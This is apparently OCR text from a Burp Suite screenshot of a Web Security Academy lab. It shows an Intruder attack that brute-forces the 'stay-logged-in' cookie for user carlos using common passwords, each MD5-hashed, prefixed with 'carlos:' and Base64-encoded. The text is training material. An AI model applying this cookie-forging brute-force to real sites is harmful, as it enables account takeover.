 Kali-Nuevo-Ent-Git [Corriendo] - Oracle VirtualBox
10.0.2.15 Disconnected No target 58% 11:25 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn
3 × 4 × +
Sniper attack Start attack
Target https://0ac4003104bf7a688 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host:
0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac4003104bf7a68813375c000a900fd.web-security-academy
.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 661
Event log (1) All issues (90) Memory: 173.9MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
4. Intruder attack of https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
76 Y2FybG9zOmQxMTMzMjc1ZW... 200 146 3346
0 302 151 173
1 Y2FybG9zOmUxMGFkYzM5NDli... 302 150 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 150 173
3 Y2FybG9zOjI1ZDU1YWQyODN... 302 150 173
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 149 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 149 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 155 173
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 155 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 146 173
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ac4003104bf7a68813375c000a900fd.w
3 Cookie: session=; stay-logged-in=Y2FybG9 zdhZjc1OWZjMDUy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_ irefox/128.0
5 Accept: text/html,application/xhtml+xml, 8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4003104bf7a68813375c .net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue
Request in browser
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Intruder results documentation
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings